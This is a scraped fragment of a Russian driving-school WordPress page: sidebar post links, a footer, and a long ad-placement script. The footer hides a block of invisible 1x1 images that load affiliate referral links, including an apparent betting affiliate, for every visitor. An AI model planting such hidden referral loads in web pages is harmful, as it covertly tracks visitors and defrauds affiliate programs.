href="https://avtoshkolak.ru/novosti/10-osnovnyh-oblastej-primeneniya-vilochnyh-pogruzchikov.html">10 основных областей применения вилочных погрузчиков</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-09-23">23.09.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-high-frankfurt-s-best-price-private-flights-take-you-to-new-heights.html">Fly High! Frankfurt&#8217;s Best Price Private Flights Take You to New Heights</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-fabulously-discover-frankfurt-s-best-deals-on-private-flights.html">Fly Fabulously: Discover Frankfurt&#8217;s Best Deals on Private Flights!</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii-2.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-05-01">01.05.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-01-09">09.01.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/magazin-avtozvuka-dbshop.html">Магазин автозвука DBShop</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2022-12-23">23.12.2022</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="textwidget"><div data-la-block="cef34385-7ed9-421c-8ea0-471521df7f43"></div></div></div></aside></div></div><footer class="footer" id="footer"><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153370" class="content_rb" data-id="153370"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
